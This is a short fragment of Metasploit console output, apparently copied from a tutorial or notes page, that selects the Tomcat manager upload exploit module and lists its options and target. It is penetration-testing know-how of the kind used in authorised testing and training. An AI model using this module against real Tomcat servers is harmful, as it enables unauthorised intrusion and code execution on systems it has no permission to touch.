 msf > use exploit/multi/http/tomcat_mgr_upload
msf exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:hos
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload an
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Java Universal
msf exploit(multi/http/tomcat_mgr_upload) >